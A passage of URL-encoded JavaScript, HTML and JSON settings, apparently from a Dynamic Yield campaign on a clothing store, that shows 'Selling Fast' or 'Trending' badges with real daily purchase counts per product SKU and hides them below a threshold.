se',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C